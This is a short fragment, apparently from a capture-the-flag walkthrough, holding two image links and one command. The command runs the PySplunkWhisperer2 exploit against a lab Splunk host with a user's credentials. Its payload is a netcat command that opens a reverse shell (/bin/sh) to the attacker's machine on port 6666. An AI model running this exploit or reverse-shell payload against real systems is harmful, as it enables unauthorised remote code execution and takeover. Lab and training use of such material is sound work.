 python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.XX.XX --username shaun --password PASSWORD --payload "nc.traditional -e /bin/sh 10.10.XX.XX 6666"